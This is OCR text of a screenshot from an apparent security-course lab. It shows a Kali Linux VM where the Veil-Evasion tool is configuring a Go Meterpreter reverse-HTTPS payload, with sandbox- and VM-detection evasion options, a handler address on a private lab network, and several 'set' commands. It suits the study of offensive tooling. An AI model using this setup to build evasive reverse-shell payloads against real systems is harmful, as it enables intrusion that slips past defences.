 Kali-Linux-2020.3-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~/csa/Veil 10:03 PM 75%
kali@kali: ~/csa/Veil
File Actions Edit View Help
kali@kali: ~/csa/Veil kali@kali: ~
Name Value Description
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 10.0.2.15 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS X Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>]: set PROCESSORS 1
[go/meterpreter/rev_https>>]: set SLEEP 5
[go/meterpreter/rev_https>>]: options
ACKUPDATE.IN